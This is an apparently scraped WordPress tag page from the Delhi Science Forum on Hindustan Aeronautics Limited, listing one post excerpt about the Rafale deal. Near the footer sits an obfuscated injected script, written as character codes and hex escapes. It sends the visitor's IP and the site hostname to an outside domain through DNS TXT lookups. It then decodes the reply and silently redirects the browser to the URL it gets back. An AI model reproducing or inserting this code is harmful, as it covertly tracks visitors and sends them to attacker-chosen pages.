				<div class="site-logo">
					<a href="https://delhiscienceforum.net/" rel="home">
						<img  class="header-image is-logo-image" alt="Delhi Science Forum" src="https://delhiscienceforum.net/wp-content/uploads/2019/05/DSF-logo.jpg" srcset="https://delhiscienceforum.net/wp-content/uploads/2019/05/DSF-logo.jpg 1x, https://delhiscienceforum.net/wp-content/uploads/2019/05/DSF-logo.jpg 2x" width="321" height="41" />
					</a>
				</div>		<nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
				<form method="get" class="search-form navigation-search" action="https://delhiscienceforum.net/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Open Search Bar" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-2924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2924"><a href="https://delhiscienceforum.net/">Home</a></li>
<li id="menu-item-3025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3025"><a href="https://delhiscienceforum.net/about-us/">About Us</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="#">Categories<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://delhiscienceforum.net/custom/articles/disinvestment/">Disinvestment</a></li>
	<li id="menu-item-3785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3785"><a href="https://delhiscienceforum.net/custom/articles/economy/">Economy</a></li>
	<li id="menu-item-3787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3787"><a href="https://delhiscienceforum.net/custom/articles/history-and-philosophy-of-science/">History and Philosophy of Science</a></li>
	<li id="menu-item-3788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3788"><a href="https://delhiscienceforum.net/custom/articles/intellectual-property-rights/">Intellectual Property Rights</a></li>
	<li id="menu-item-3790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3790"><a href="https://delhiscienceforum.net/custom/articles/peace-and-disarmament/">Peace and Disarmament</a></li>
	<li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://delhiscienceforum.net/custom/articles/public-health/">Public Health</a></li>
	<li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://delhiscienceforum.net/custom/articles/telecommunications/">Telecommunications</a></li>
	<li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://delhiscienceforum.net/custom/articles/wto-issues/">WTO Issues</a></li>
	<li id="menu-item-3791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3791"><a href="https://delhiscienceforum.net/custom/articles/pharmaceuticals/">Pharmaceuticals</a></li>
	<li id="menu-item-3786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3786"><a href="https://delhiscienceforum.net/custom/articles/environment/">Environment</a></li>
	<li id="menu-item-3792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3792"><a href="https://delhiscienceforum.net/custom/articles/power/">Power</a></li>
	<li id="menu-item-3789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3789"><a href="https://delhiscienceforum.net/custom/articles/others/">Others</a></li>
</ul>
</li>
<li id="menu-item-3002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3002"><a href="/custom/documents">Documents</a></li>
<li id="menu-item-3799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://delhiscienceforum.net/custom/news-events/">News &#038; Events</a></li>
<li id="menu-item-3026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3026"><a href="https://delhiscienceforum.net/contact-us/">Contact Us</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Open Search Bar" href="#"></a></li></ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100">
		<main id="main" class="site-main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				Hindustan Aeronautics Limited			</h1>

					</header>
					<div class="gap-50"> 		</div>
<div class="display-flex">
			
			<div class="grid-25 grid-parent hm-post-grid">                 
        <div class="hm-post-title"><a href="https://delhiscienceforum.net/rafale-deal-govt-explanation-misleading/" title="Rafale Deal: Govt Explanation Misleading">Rafale Deal: Govt Explanation Misleading</a></div>
        <div class="grid-row"><div class="hm-post-author grid-100 mobile-grid-100">Raghu </div></div> 
        <div class="hm-post-excerpts"><p>AFTER many months of stonewalling, hiding behind supposed confidentiality clauses, and yet putting out all manner of partial information, numbers that conceal more than they reveal, and explanations that raise more questions than providing answers, &#8230; <a title="Rafale Deal: Govt Explanation Misleading" class="read-more" href="https://delhiscienceforum.net/rafale-deal-govt-explanation-misleading/" aria-label="Read more about Rafale Deal: Govt Explanation Misleading">Read more</a></p>
</div>
			</div>
</div>
		</main><!-- #main -->
	</div><!-- #primary -->

	
	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer grid-container grid-parent">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Delhi Science Forum</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div><!-- .site-footer -->

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					
				</a><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="https://delhiscienceforum.net/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.4" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
</script>
<script src="https://delhiscienceforum.net/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.4" id="awsm-ead-public-js"></script>
<!--[if lte IE 11]>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.4.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.4.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.4.0" id="generate-navigation-search-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.4.0" id="generate-back-to-top-js"></script>
<script src="https://delhiscienceforum.net/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b2cd2c28e9164df58184a45f8859fc44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
